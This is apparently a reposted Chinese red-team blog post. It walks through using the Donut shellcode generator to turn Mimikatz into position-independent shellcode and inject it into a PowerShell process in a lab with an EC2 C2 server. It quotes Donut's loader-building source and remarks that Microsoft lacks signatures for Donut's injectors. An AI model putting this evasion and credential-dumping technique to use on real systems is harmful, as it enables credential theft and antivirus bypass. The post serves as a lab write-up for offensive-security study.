
环境
带有 Ubuntu Linux AMI 的 AWS EC2 作为攻击者 C2 服务器。 带有 Windows Server 2019 AMI 的 AWS EC2 作为受害者机器。 安装 Visual Studio 2022 社区的本地 Windows 10 计算机用于恶意软件开发和编译 本地 Kali Linux 攻击机。
过程
TheWover 的 Donut 项目是一个非常有效的位置无关 shellcode 生成器。根据给定的输入文件,它以不同的方式工作。对于这个 PoC,使用 Mimikatz,看看它是如何在高层次上工作的。简单看一下代码,这就是 Donut.exe 可执行工具的主要例程:
// 来自 donut.c 的可能的主要 Donut 例程/函数
// 1. validate the loader configuration
err = validate_loader_cfg(c);
if(err == DONUT_ERROR_OK) {
// 2. get information about the file to execute in memory
err = read_file_info(c);
if(err == DONUT_ERROR_OK) {
// 3. validate the module configuration
err = validate_file_cfg(c);
if(err == DONUT_ERROR_OK) {
// 4. build the module
err = build_module(c);
if(err == DONUT_ERROR_OK) {
// 5. build the instance
err = build_instance(c);
if(err == DONUT_ERROR_OK) {
// 6. build the loader
err = build_loader(c);
if(err == DONUT_ERROR_OK) {
// 7. save loader and any additional files to disk
err = save_loader(c);
}
}
}
}
}
}
// if there was some error, release resources
if(err != DONUT_ERROR_OK) {
DonutDelete(c);
}在所有这些中,也许最有趣的是 build_loader,它包含以下代码:
uint8_t *pl;
uint32_t t;
// target is x86?
if(c->arch == DONUT_ARCH_X86) {
c->pic_len = sizeof(LOADER_EXE_X86) + c->inst_len + 32;
} else
// target is amd64?
if(c->arch == DONUT_ARCH_X64) {
c->pic_len = sizeof(LOADER_EXE_X64) + c->inst_len + 32;
} else
// target can be both x86 and amd64?
if(c->arch == DONUT_ARCH_X84) {
c->pic_len = sizeof(LOADER_EXE_X86) +
sizeof(LOADER_EXE_X64) + c->inst_len + 32;
}
// allocate memory for shellcode
c->pic = malloc(c->pic_len);
if(c->pic == NULL) {
DPRINT("Unable to allocate %" PRId32 " bytes of memory for loader.", c->pic_len);
return DONUT_ERROR_NO_MEMORY;
}
DPRINT("Inserting opcodes");
// insert shellcode
pl = (uint8_t*)c->pic;
// call $ + c->inst_len
PUT_BYTE(pl, 0xE8);
PUT_WORD(pl, c->inst_len);
PUT_BYTES(pl, c->inst, c->inst_len);
// pop ecx
PUT_BYTE(pl, 0x59);
// x86?
if(c->arch == DONUT_ARCH_X86) {
// pop edx
PUT_BYTE(pl, 0x5A);
// push ecx
PUT_BYTE(pl, 0x51);
// push edx
PUT_BYTE(pl, 0x52);
DPRINT("Copying %" PRIi32 " bytes of x86 shellcode",
(uint32_t)sizeof(LOADER_EXE_X86));
PUT_BYTES(pl, LOADER_EXE_X86, sizeof(LOADER_EXE_X86));
} else
// AMD64?
if(c->arch == DONUT_ARCH_X64) {
DPRINT("Copying %" PRIi32 " bytes of amd64 shellcode",
(uint32_t)sizeof(LOADER_EXE_X64)); // ensure stack is 16-byte aligned for x64 for Microsoft x64 calling convention
// and rsp, -0x10
PUT_BYTE(pl, 0x48);
PUT_BYTE(pl, 0x83);
PUT_BYTE(pl, 0xE4);
PUT_BYTE(pl, 0xF0);
// push rcx
// this is just for alignment, any 8 bytes would do
PUT_BYTE(pl, 0x51);
PUT_BYTES(pl, LOADER_EXE_X64, sizeof(LOADER_EXE_X64));
} else
// x86 + AMD64?
if(c->arch == DONUT_ARCH_X84) {
DPRINT("Copying %" PRIi32 " bytes of x86 + amd64 shellcode",
(uint32_t)(sizeof(LOADER_EXE_X86) + sizeof(LOADER_EXE_X64)));
// xor eax, eax
PUT_BYTE(pl, 0x31);
PUT_BYTE(pl, 0xC0);
// dec eax
PUT_BYTE(pl, 0x48);
// js dword x86_code
PUT_BYTE(pl, 0x0F);
PUT_BYTE(pl, 0x88);
PUT_WORD(pl, sizeof(LOADER_EXE_X64) + 5);
// ensure stack is 16-byte aligned for x64 for Microsoft x64 calling convention
// and rsp, -0x10
PUT_BYTE(pl, 0x48);
PUT_BYTE(pl, 0x83);
PUT_BYTE(pl, 0xE4);
PUT_BYTE(pl, 0xF0);
// push rcx
// this is just for alignment, any 8 bytes would do
PUT_BYTE(pl, 0x51);
PUT_BYTES(pl, LOADER_EXE_X64, sizeof(LOADER_EXE_X64));
// pop edx
PUT_BYTE(pl, 0x5A);
// push ecx
PUT_BYTE(pl, 0x51);
// push edx
PUT_BYTE(pl, 0x52);
PUT_BYTES(pl, LOADER_EXE_X86, sizeof(LOADER_EXE_X86));
}
return DONUT_ERROR_OK;
同样,简单分析一下,该子例程基于原始可执行文件创建/准备位置无关的 shellcode 以供以后注入,插入汇编指令以根据每个体系结构对齐堆栈,并使代码流跳转到可执行文件的原始 shellcode。
最后,进入本节的POC,通过将 shellcode 注入本地 powershell 进程来执行直接从 gentilkiwi 存储库获取的默认 Mimikatz。为此,需要先生成 位置无关 代码。
生成 shellcode 后,可以为此目的使用任何注入器。幸运的是,最新版本已经带有一个本地(用于执行它的进程)和一个远程(用于另一个进程)注入器,Microsoft 尚未为其生成签名,因此使用它。
如有侵权请联系:admin#unsafe.sh